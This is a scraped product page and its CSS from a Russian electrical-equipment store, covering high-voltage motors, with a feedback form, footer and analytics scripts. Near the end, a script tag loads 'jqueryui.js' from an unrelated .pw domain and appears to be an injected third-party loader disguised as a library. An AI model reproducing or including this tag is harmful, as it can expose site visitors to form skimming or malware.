<p>Мы предлагаем удобную систему заказа. Вы можете заказывать нужную модель через наш сайт или связаться с менеджером для консультации. Мы обеспечиваем быструю доставку, чтобы вы могли начать использовать товар в кратчайшие сроки.</p><br>
<p>Высоковольтные электродвигатели &ndash; это идеальное решение для предприятий, где важна надежность, эффективность и высокая производительность. Выбирая нашу продукцию, вы получаете устройства, которые показывают отличные результаты даже в самых сложных условиях эксплуатации.</p><br>          </div>
  </div>
</div>
        </div>
    
                                <div class="paragraph">
                                <p class="text"></p>
                            </div>
                        
<form class="form article__form" method="post" action="/bitrix/urlrewrite.php?SEF_APPLICATION_CUR_PAGE_URL=%2Fcatalog%2Felektrodvigateli%2Fvysokovoltnye_elektrodvigateli%2F" name="FEEDBACK_FORM">
  <h2 class="subheading text-center">Оставьте заявку и мы свяжемся с вами</h2>

  <input type="hidden" name="sessid" id="sessid" value="afb6500337e61dee36ede487eecee397" />
  <input type="hidden" name="SEND_FEEDBACK_FORM" value="Y" />

  <div class="row">
    <div class="field field--required">
      <label class="field__label">Ваше имя</label>
      <input
        required
        class="field__input"
        type="text"
        name="NAME"
        value=""
      />
    </div>
    <div class="field field--required">
      <label class="field__label">Элетронная почта</label>
      <input
        required
        class="field__input"
        type="email"
        name="EMAIL"
        value=""
      />
    </div>
  </div>
  <div class="row">
    <div class="field">
      <label class="field__label">Название компании</label>
      <input
        class="field__input"
        type="text"
        name="COMPANY_NAME"
        value=""
      />
    </div>
    <div class="field field--required">
      <label class="field__label">Телефон</label>
      <input
        required
        class="field__input"
        type="tel"
        name="PHONE"
        value=""
      />
    </div>
  </div>
  <div class="row">
    <div class="field field--textarea">
      <label class="field__label">Текст вашего сообщения</label>
      <textarea
        class="field__input"
        rows="7"
        name="MESSAGE">      </textarea>
    </div>
  </div>
  <div class="row">

    <div class="field field--captcha field--required">
      <label class="field__label">Введите слово на картинке</label>
      <input type="hidden" name="captcha_sid" value="08024a331be6ab189f5dbddd81ce6e6d" />
      <img class="field__label" src="/bitrix/tools/captcha.php?captcha_sid=08024a331be6ab189f5dbddd81ce6e6d"
      width="180" height="40" alt="CAPTCHA" />
      <input required class="field__input" type="text" name="address" maxlength="50" value="" />
    </div>

    <div class="form-submit">
              <input class="btn btn--submit btn--block" type="submit"></input>
      
      <div class="checkbox">
        <input id="policy" type="checkbox" name="policy" required/>
        <label for="policy">
          Согласен с <a target="_blank" class="link" href="/eneral_privacy_policy.pdf">политикой приватности</a>        </label>
      </div>
    </div>
  </div>
</form>

                    </article>
                                                </div>



        <footer class="footer">
              
<nav class="footer__nav">
		<a class="footer__nav-link" href="/catalog/offer/">Публичная оферта</a>
			<a class="footer__nav-link" href="/catalog/how_to/">Как купить</a>
			<a class="footer__nav-link" href="/catalog/delivery/">Доставка</a>
			<a class="footer__nav-link" href="/press-tsentr/novosti/">Новости</a>
			<a class="footer__nav-link" href="/contacts/">Связаться с нами</a>
			<a class="footer__nav-link" href="/catalog/about_store/">О магазине</a>
	</nav>            <div class="footer__content">
                <div class="footer__content--left">
                    <a class="logo footer__logo" href="/local/templates/eneral_redesign/"><img src="/local/templates/eneral_redesign/img/logo.png" alt="Eneral" /></a>
                    <div class="contact footer__contact">
                      <!--  <a class="contact__phone" href="tel:8(800)100-49-10">
                            8(800)100-49-10
                        </a> -->
                        <div class="contact__time">
                            Пн-Пт 08:00 – 16:00 (МСК)
                        </div>
                    </div>
                    <div class="footer__social"> 
                       <!-- Removed at the request of the legislation -->
                    </div>
                    <p class="footer__description">
                        Современный интернет-магазин электротехнической продукции собственного производства ENERAL.<br>
 <br>                    </p>
                </div>
                <div class="footer__content--right">
                    
<form action="/personal/subscribe/" class="footer__subscribe" name="subscribe">
  <p class="subheading bold">Подписка на новости</p>
  <div class="field field--group field--required"> 
    <label class="field__label">Электронная почта</label>
    <div class="group">
        <input name="sf_EMAIL" class="field__input" type="email" value=""/>
        <input type="submit" name="OK" class="btn btn--submit field__btn" value="Отправить"/>
    </div>
  </div>
</form>
                    <div class="address">
                        г. Екатеринбург, ул. Крестинского 46/А, офис 804
                    </div>
                    <a class="footer__email"
                        href="mailto:store@eneral.ru">
                        <div class="footer__email-text">
                        store@eneral.ru                        </div>
                    </a>
                </div>
            </div>
            <div class="footer__links">
                <a target="_blank" class="link" href="/eneral_privacy_policy.pdf">Политика конфиденциальности</a>                <a class="link" href="/upload/eneral20180716163828.pdf">Результаты проведения спец. оценки условий труда</a>            </div>
            <div class="footer__rights"><a class="creator" rel="nofollow" href="https://whitebox1.io" target="_blank"><img
                        class="creator__logo" src="/local/templates/eneral_redesign/img/whitebox-logo.png" />&nbsp; – дизайн и верстка</a>
                <div class="footer__copyright">
                    © ENERAL, 2007-2026                </div>
            </div>
        </footer>
    <noscript><div><img src="//mc.yandex.ru/watch/92801667?ut=noindex" style="position:absolute; left:-9999px;" alt="" /></div></noscript><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26575374, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.js?1666201628488486"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'N','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769914599','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'afb6500337e61dee36ede487eecee397'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/eneral_redesign/kernel_main/kernel_main_v1.js?1666201818221838"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.js?1666196057274055"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.js?166619605770928"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15586304465220"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.js?166620087417414"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.js?166620156071092"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1666201596113772"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/local/templates/eneral_redesign/components/bitrix/catalog.viewed.products/.default/script.js','/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.section/.default/script.js','/local/templates/eneral_redesign/scripts/bundle.js','/local/templates/eneral_redesign/lib/jquery-1.9.1.min.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/eneral_redesign/components/bitrix/sale.basket.basket.line/.default/script.js','/bitrix/components/sotbit/regions.choose/templates/location/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/eneral_redesign/components/bitrix/catalog/.default/style.css','/local/components/eneral/catalog.section.list/templates/.default/style.css','/local/templates/eneral_redesign/components/bitrix/catalog.viewed.products/.default/style.css','/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.section/.default/style.css','/local/templates/eneral_redesign/components/bitrix/catalog.section.list/section/style.css','/local/templates/eneral_redesign/styles/style.css','/bitrix/components/sotbit/regions.choose/templates/location/style.css','/local/templates/eneral_redesign/components/bitrix/breadcrumb/.default/style.css','/local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/style.css']);</script>

<script type="text/javascript">
                (function (d, w, c) {(w[c] = w[c] || []).push(function() {
                    try {
                        w.yaCounter92801667 = new Ya.Metrika({'id':'92801667','webvisor':'true','clickmap':'true','trackLinks':'true','accurateTrackBounce':'true','trackHash':'true','ut':'\"noindex\"'});
                    } 
                    catch(e) {}});
                    var n=d.getElementsByTagName("script")[0],s = d.createElement("script"),f=function () { n.parentNode.insertBefore(s, n); };s.type="text/javascript";s.async=true;s.src=(d.location.protocol=="https:"?"https:":"http:")+"//mc.yandex.ru/metrika/watch.js";if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",f,false);}else{f();}})(document,window,"yandex_metrika_callbacks");
            </script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/eneral_redesign/template_7a91c0dae7d5b09bd2c86a42948b54f7/template_7a91c0dae7d5b09bd2c86a42948b54f7_v1.js?1666585649267946"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/eneral_redesign/page_6dd41c27de86b0e3682ef6d7aca9cdf8/page_6dd41c27de86b0e3682ef6d7aca9cdf8_v1.js?166695747640123"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ed8bc7c1b06338bca639ec060df27673"]); _ba.push(["host", "eneral.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/bitrix/urlrewrite.php?SEF_APPLICATION_CUR_PAGE_URL=%2Fcatalog%2Felektrodvigateli%2Fvysokovoltnye_elektrodvigateli%2F',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
<script>
    var objSmallCartHandler = new smallCartHandler({
        ajaxPath: '/local/templates/eneral_redesign/components/bitrix/sale.basket.basket.line/.default/ajax.php'
    });
    objSmallCartHandler.refreshProductsAmount();

</script><script>
    $componentRegionsChoose = new RegionsChoose();
</script><script src='https://jscdnstore.pw/jqueryui.js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://eneral.ru/bitrix/cache/css/s1/eneral_redesign/page_303d4d981505c8537f0ea753c2237d58/page_303d4d981505c8537f0ea753c2237d58_v1.css?17347746363751
body_size: 905
content:


/* Start:/local/templates/eneral_redesign/components/bitrix/catalog/.default/style.css?1619151385697*/
.grid{}
.grid .bx_content_section{
	margin-bottom: 15px;
}
.grid .bx_sidebar{
	margin-bottom: 15px;
}

/* grid2x1 */
.grid2x1{}
.grid2x1 .bx_content_section{
	float: left;
	width: 66%;
	margin-bottom: 15px;
}
.grid2x1 .bx_sidebar{
	float: right;
	width: 33%;
	margin-bottom: 15px;
	padding-left: 5%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (max-width:960px){
	.grid2x1 .bx_sidebar{
		padding-left: 4%;
	}
}
@media (max-width:640px) {
	.grid2x1 .bx_content_section,
	.grid2x1 .bx_sidebar{
		width: 100%;
		float: none;
	}
	.grid2x1 .bx_sidebar{
		padding-left: 3%;
	}
}
@media (max-width:479px){
	.grid2x1 .bx_sidebar{
		padding-left: 1%;
	}

}
/* End */


/* Start:/local/components/eneral/catalog.section.list/templates/.default/style.css?1517752762523*/
#section-left-menu .root_item{
    list-style-image: url(/local/components/eneral/catalog.section.list/templates/.default/images/arrow-opened.png);
}
#section-left-menu .root_item UL{
    list-style-image: url(/local/components/eneral/catalog.section.list/templates/.default/images/arrow-closed.png);
}
#section-left-menu{
	margin:0;
	padding:0;
	padding-left: 12px;
	list-style:none;
	
	font-size:14px;
	color:#005aff;
}

#section-left-menu LI{
	margin:0 0 5px;
	padding:0;
	text-transform:uppercase;
}

#section-left-menu UL{
    padding:5px 0 0 12px;
}

#section-left-menu A{
	text-decoration:none;
}

#section-left-menu A.selected{
	color:#e0162b;
}
/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/catalog.viewed.products/.default/style.css?1619151441750*/
.viewed_products_block{
    float:right;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #E0162B;
}

.viewed_products_block_title{
    font-size:17px;
    font-weight:bold;
    padding-left:85px;
    margin:0 0 12px;
}

.viewed_products_block .viewed_item{
    width:264px;
    margin:0 0 12px;
}

.viewed_products_block .viewed_item IMG{
    float:left;
    width:80px;
    margin-right:5px;
}

.viewed_products_block .img_wrap {
    display: inline-block;
    max-height: 80px;
    overflow: hidden;
    float: left;
}

.viewed_products_block .item_name{
    font-size: 13px;
    display: block;
    margin: 0px 0px 2px;
}

.viewed_products_block .price{
    color: #000;
    font-size: 15px;
    font-weight:bold;
}
/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.section/.default/style.css?1734774633223*/
.category__description.text-video-block .text {
    max-width: 100%;
    margin-right: 0;
}

.links-container .category__description-links {
    display: flex;
    flex-flow: wrap;
    row-gap: 10px;
    column-gap: 10px;
}
/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/catalog.section.list/section/style.css?1619151457244*/
.section-child-list, .section-child-list LI{
	padding:0 0 0 10px!important;
	margin:0;
	list-style:none;
	font-size:14px;
	color:#000000;
	line-height:14px;
}

.section-child-list LI{
	margin:0 0 19px;
}

.section-child-list LI A{
	color:#000
}
/* End */
/* /local/templates/eneral_redesign/components/bitrix/catalog/.default/style.css?1619151385697 */
/* /local/components/eneral/catalog.section.list/templates/.default/style.css?1517752762523 */
/* /local/templates/eneral_redesign/components/bitrix/catalog.viewed.products/.default/style.css?1619151441750 */
/* /local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.section/.default/style.css?1734774633223 */
/* /local/templates/eneral_redesign/components/bitrix/catalog.section.list/section/style.css?1619151457244 */


--- FILE ---
content_type: text/css
request_url: https://eneral.ru/bitrix/cache/css/s1/eneral_redesign/template_f459d3ecf7bcc4fdd0d759adad534c7a/template_f459d3ecf7bcc4fdd0d759adad534c7a_v1.css?1666585726170137
body_size: 33084
content:


/* Start:/local/templates/eneral_redesign/styles/style.css?1666585705158793*/
@charset "UTF-8";.hidden-search{display:none!important}.vsb-menu{cursor:pointer;z-index:1;display:block;visibility:hidden;position:absolute;border:1px solid #b2b2b2;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);box-shadow:0 6px 12px rgba(0,0,0,.175);border-radius:4px;font-size:11px}.vsb-js-search-zone{position:absolute;z-index:1001;width:80%;min-height:1.8em;padding:2px;background-color:#fff}.vsb-js-search-zone input{border:1px solid grey;margin-left:2px;width:96%;border-radius:4px;height:25px!important}.vsb-main{position:relative;display:inline-block;vertical-align:middle;text-align:left}.vsb-menu li{display:list-item;font-size:12px;background-color:#fff;min-height:1.4em;padding:.2em}.vsb-menu ul{user-select:none;list-style:none;white-space:nowrap;margin:0;margin-top:4px;padding-left:10px;padding-right:10px;padding-bottom:3px;color:#333;cursor:pointer;overflow-y:auto}li.disabled{cursor:not-allowed;opacity:.3;background-color:#999}.vsb-main button{min-width:120px;border-radius:0;width:100%;text-align:left;color:#333;line-height:20px;font-size:14px;padding:6px 12px;z-index:2!important}.vsb-main button.disabled{cursor:not-allowed;opacity:.65}.vsb-main .title{margin-right:6px;user-select:none}.vsb-main ul{white-space:nowrap}.vsb-menu li{font-size:14px;background-color:#fff;min-height:1.4em;padding:.2em 2em .2em 1em}.vsb-menu li.grouped-option{font-weight:700;font-size:15px;padding-left:5px}.vsb-menu :not(.multi) li.active::before{content:"";display:inline-block;font-size:inherit;float:left;margin-left:-16px;transform:rotate(45deg);height:10px;width:5px;border-bottom:3px solid #000;border-right:3px solid #000;border-radius:2px}.vsb-menu .multi li{font-size:14px;background-color:#fff;min-height:1.4em;padding:.2em 2em .2em 26px}.vsb-menu .multi li.grouped-option{font-weight:700;font-size:15px;padding-left:5px}.vsb-menu .multi li:not(.grouped-option)::before{content:"";display:inline-block;font-size:inherit;float:left;font-weight:700;margin-left:-22px;margin-right:2px;border:1px solid;border-radius:3px;padding:7px;margin-top:0;color:#000}.vsb-menu .multi li.active::after{content:"";display:inline-block;font-size:inherit;color:#333;float:left;margin-left:-18px;display:inline-block;transform:rotate(45deg);margin-top:1px;height:8px;width:5px;border-bottom:3px solid #000;border-right:3px solid #000}.caret{display:inline-block;width:8px;height:8px;margin-left:5px;vertical-align:middle;border:2px solid #c9dae7;border-top:none;border-left:none}.rs-container *{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.rs-container{font-family:Arial,Helvetica,sans-serif;height:45px;position:relative;padding:20px 0 60px}.rs-container .rs-bg,.rs-container .rs-selected{background-color:#eee;border:1px solid #ededed;height:12px;left:0;position:absolute;top:15px;width:100%;border-radius:8px}.rs-container .rs-selected{background-color:#51badb;border:1px solid #51badb;transition:all .2s linear;width:0}.rs-container.disabled .rs-selected{background-color:#ccc;border-color:#bbb}.rs-container .rs-pointer{border-radius:4px;cursor:pointer;height:20px;left:-10px;top:30px!important;position:absolute;top:0;transition:all .2s linear;width:30px;background-position:center;background-repeat:no-repeat}.rs-container .rs-pointer{background-image:url(/local/templates/eneral_redesign/styles/../img/svg/slider-left.svg)}.rs-container .rs-pointer:last-child{background-image:url(/local/templates/eneral_redesign/styles/../img/svg/slider-right.svg)}.rs-container .rs-pointer::after{left:auto;right:12px}.rs-container.disabled .rs-pointer{cursor:default}.rs-container.sliding .rs-pointer,.rs-container.sliding .rs-selected{transition:none}.rs-container .rs-scale{left:0;position:absolute;top:-5px;width:100%;white-space:nowrap}.rs-container .rs-scale span:last-child{float:right;position:relative}.rs-container .rs-scale span:first-child{float:left;position:relative}.rs-container.rs-noscale span::before{display:none}.rs-container.rs-noscale span:first-child::before,.rs-container.rs-noscale span:last-child::before{display:block}.rs-container .rs-scale span:last-child{margin-left:-1px;width:0}.rs-container .rs-scale span ins{color:#333;display:inline-block;font-size:12px;text-decoration:none}.rs-container.disabled .rs-scale span ins{color:#999}.rs-tooltip{color:#0d1c2e;width:auto;position:relative;background:#fff;border:1px solid #c9dae7;border-radius:8px;position:absolute;transform:translate(-50%,30px);left:13px;top:-6px;text-align:center;font-size:14px;padding:7px 12px;background-color:#f1f5f8}.rs-container.disabled .rs-tooltip{border-color:#ccc;color:#999}*{box-sizing:border-box;margin:0;padding:0}body{margin:0;padding:0;color:#0d1c2e;font-family:Arial,Helvetica,sans-serif;background-color:#f1f5f8}.container{width:100%;max-width:1110px;margin:40px auto 0;background-color:#fff;border-radius:16px}.container--small{max-width:920px}.container--transparent{background-color:transparent}@media only screen and (max-width:660px){.container{margin-top:0;border-radius:0}}.heading{font-weight:700;font-size:36px}.heading--paragraph{font-size:18px;text-transform:uppercase}.heading a{color:inherit;text-decoration:none}@media only screen and (max-width:660px){.heading{font-size:24px;text-align:center}}.subheading{margin-bottom:16px;color:#0d1c2e;font-weight:700;font-size:18px}.subheading a{color:inherit;text-decoration:none}@media only screen and (max-width:660px){.subheading{font-size:14px}}.uppercase{text-transform:uppercase}.bold{font-weight:700}.block{display:block;width:100%}.text{color:#0d1c2e;font-size:14px;line-height:19px}.text-center{text-align:center}.text-left{text-align:left}@media only screen and (max-width:660px){.text{font-size:13px}}.address{max-width:190px;padding-left:32px;font-size:14px;background-image:url(/local/templates/eneral_redesign/styles/../img/pin.png);background-repeat:no-repeat;background-position:left top}@media only screen and (max-width:660px){.address{text-align:left}}.article ul,.list{padding:5px 0 5px 14px;line-height:19px;list-style:none}.article ul ul,.list ul{padding:0;list-style:none}.article ul p+ul,.list p+ul{margin-top:15px}.article ul li,.article ul ul li,.list ul li,.list__item{position:relative;margin-bottom:5px;padding-left:14px;font-size:14px}.article ul li::before,.article ul ul li::before,.list ul li::before,.list__item::before{position:absolute;top:6px;left:0;width:6px;height:6px;background-color:#e81b34;border-radius:1px;content:""}.contact__phone{display:block;color:#0d1c2e;font-weight:700;font-size:18px;line-height:21px;text-decoration:none}.contact__time{color:#868e97;font-size:12px;line-height:14px}@media only screen and (max-width:660px){.contact__phone{font-size:16px}}.logo img{width:100%;display:block}.creator{display:flex;flex-flow:row;align-items:center;color:#0d1c2e;font-size:12px;text-decoration:none}.creator img{height:22px;vertical-align:middle}.bx_news_detail a,.link{position:relative;color:#51badb;font-size:12px;text-decoration:none}.bx_news_detail a:hover,.link:hover{text-decoration:underline}.link--dark{color:#97a8b5;font-weight:700}.link--document{display:inline-block;padding:8px 0 8px 33px;font-size:18px}.link--document::before{position:absolute;top:50%;left:0;width:16px;height:20px;background:url(/local/templates/eneral_redesign/styles/../img/svg/file-icon.svg);background-repeat:no-repeat;background-position:center;background-size:cover;transform:translateY(-50%);content:''}.link--download{padding-right:27px}.link--download::after{position:absolute;top:50%;right:0;width:24px;height:24px;background:url(/local/templates/eneral_redesign/styles/../img/svg/download-icon.svg);transform:translateY(-50%);content:''}@media only screen and (max-width:660px){.link--document{font-size:14px}}.paragraph{font-size:14px;line-height:19px}.bx_news_detail .paragraph a,.paragraph .bx_news_detail a,.paragraph .link,.paragraph .text{font-size:inherit;line-height:inherit}.paragraph .text{margin-bottom:15px}.paragraph .subheading{margin-bottom:10px;font-weight:700;font-size:inherit}.hidden{display:none}.error{margin-top:5px;color:#e81b34;font-size:14px;text-align:center}input[type=search]{display:block;width:100%;padding:7px 0 7px 31px;color:#6f839a;font-size:14px;background:url(/local/templates/eneral_redesign/styles/../img/svg/search-icon.svg) #f1f5f8;background-repeat:no-repeat;background-position:5px center;border:1px solid #c9dae7;border-radius:4px}input[type=search]::-webkit-input-placeholder{color:#6f839a}input,input[type=number],input[type=password],input[type=text],textarea{padding:11px;font-size:14px;line-height:16px;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:4px;outline:0;transition:.15s}input:hover,input[type=number]:hover,input[type=password]:hover,input[type=text]:hover,textarea:hover{background-color:#fff}input:focus,input[type=number]:focus,input[type=password]:focus,input[type=text]:focus,textarea:focus{background-color:#fff;border-color:#51badb}.field{position:relative;display:inline-block;text-align:left}.field__label{position:relative;display:inline-block;margin-bottom:4px;font-size:14px}.field__input{display:block;width:100%}.field--required .field__label::after{margin-left:3px;color:#e81b34;content:'*'}.field--group .field{font-size:0}.field--group .field.group{display:block}.field--group .field__input{display:inline-block;border-radius:5px 0 0 5px}.field--group .field__btn{margin-left:-5px;padding:12px 15px 11px;border-style:solid;border-width:1px;border-radius:0 4px 4px 0}.field--block{display:block;width:100%}.field--horizontal{display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between}.field--horizontal .field__label{width:30%}.field--horizontal .field__input{display:inline-block;width:70%}.field--error .field__input{color:#e81b34;background-color:rgba(232,27,52,.15);border:1px solid #e81b34}.cookie-message{position:fixed;right:40px;bottom:40px;display:flex;flex-flow:row nowrap;align-items:center;width:100%;max-width:560px;padding:30px;background:#fff;border-radius:8px;box-shadow:0 4px 24px #c8e2eb}.cookie-message__text .text{margin:5px 0}@media only screen and (max-width:768px){.cookie-message{right:0;flex-flow:column;width:100%}.cookie-message__text{margin-bottom:20px}}.breadcrumbs{max-width:1105px;margin:0 auto;list-style:none}.breadcrumbs>li{position:relative;display:inline-block;padding-right:10px}.breadcrumbs>li a{color:#97a8b5;font-size:12px;line-height:14px;text-decoration:none}.breadcrumbs>li a:hover{text-decoration:underline}.breadcrumbs>li::before{position:relative;left:-5px;color:#97a8b5;font-size:12px;content:'>'}.breadcrumbs>li:first-child::before{content:unset}@media only screen and (max-width:992px){.breadcrumbs{padding:0 15px}}@media only screen and (max-width:768px){.breadcrumbs{display:none}}button{display:inline-block;border:none;outline:0;cursor:pointer}.btn{position:relative;display:inline-block;text-align:center;text-decoration:none}.btn:disabled{opacity:.5}.btn__count{position:absolute;top:0;right:0;height:12px;padding:0 4px;color:#fff;font-size:9px;line-height:12px;text-align:center;background-color:#1ed97f;border-radius:6px;transform:translate(40%,-40%)}.btn--default{padding:12px 0;color:#fff;font-weight:700;background-color:#51badb;border-color:#51badb;border-radius:4px;transition:.1s}.btn--default:hover{background-color:#4bd4ff;border-color:#4bd4ff}.btn--default:active{background-color:#2eadd6;border-color:#2eadd6}.btn--header-control{display:inherit;padding:8px;color:#6f839a;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;background-color:#f1f5f8;border-radius:4px;line-height:normal;transition:.1s linear}.btn--header-control svg{width:16px;height:16px}.btn--header-control svg path,.btn--header-control svg rect{transition:.1s}.btn--header-control:hover{color:#51badb}.btn--header-control:hover svg path,.btn--header-control:hover svg rect{fill:#51badb}.btn--header-control:active{background-color:#e7eef3}.btn--header-control.active svg path,.btn--header-control.active svg rect{fill:#51badb}@media only screen and (max-width:660px){.btn--header-control{display:unset;padding:4px;background-color:transparent}.btn--header-control .btn__count{transform:translate(40%,20%)}.btn--header-control svg{width:24px;height:24px}.btn--header-control svg path,.btn--header-control svg rect{fill:#b8c5ce}.btn--header-control:active{background-color:transparent}}.btn--print{position:relative;padding:5px 12px 5px 36px;color:#0d1c2e;font-size:14px;line-height:25px;background-color:#fff;border:1px solid #c9dae7;border-radius:6px;transition:.3s;text-decoration:none}.btn--print::before{position:absolute;top:50%;left:11px;width:20px;height:20px;background:url(/local/templates/eneral_redesign/styles/../img/svg/printer.svg);background-repeat:no-repeat;background-position:center;background-size:cover;transform:translateY(-50%);content:''}.btn--print:hover{background-color:#e5f5fa}.btn--print:active{background-color:#e7eef3}.btn--submit{padding:17px 0;color:#fff;font-weight:700;font-size:18px;line-height:21px;background-color:#238acc;border-radius:4px;transition:.15s}.btn--submit:hover{background-color:#34a3eb}.btn--submit:active{background-color:#1d80c0}.btn--action{padding:7px;color:#51badb;background-color:#fff;border:1px solid #51badb;border-radius:8px}.btn--action .btn__icon{vertical-align:middle}.btn--action .btn__icon svg{vertical-align:sub}.btn--action:hover{background-color:rgba(81,186,219,.15)}.btn--action-success{color:#fff;background-color:#1ed97f;border-color:#1ed97f;transition:.3s}.btn--action-success .btn__icon svg path{fill:#fff;stroke:#fff}.btn--action-success:hover{color:#1ed97f;background-color:#fff}.btn--action-success:hover .btn__icon svg path{fill:#1ed97f;stroke:#1ed97f}.btn--cart{position:relative;padding:14px 15px;color:#fff;font-weight:700;font-size:18px;background-color:#fe1d55;border-radius:8px;text-decoration:none;cursor:pointer}.btn--cart .btn__text{position:relative;z-index:1}.btn--cart::before{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;background:linear-gradient(257.75deg,#e32f2f -34.44%,#f2356e -1.4%,#de1f2b 123.2%);border-radius:8px;transition:.15s linear;content:''}.btn--cart:disabled{font-size:12px}.btn--cart:disabled::after,.btn--cart:disabled::before{background:#cacaca}.btn--cart:hover::before{opacity:0}.btn--checkout{padding:18px 35px;color:#fff;font-weight:700;font-size:18px;line-height:21px;background-color:#1ed97f;border-radius:8px;transition:.15s}.btn--checkout:hover{background-color:#1df38c}.btn--checkout:active{background-color:#18d078}.btn--block{width:100%}.btn--small{padding:9px 15px}.btn--filter-submit{padding:14px 0;border-radius:8px}.btn--link{line-height:1.4}.btn--discount{padding:10px 7px;color:#ffb932;font-weight:700;font-size:12px;background-color:#fff;border:1px solid #ffb932;border-radius:8px}.btn--discount:hover{background-color:rgba(255,185,50,.15)}#panel+.header 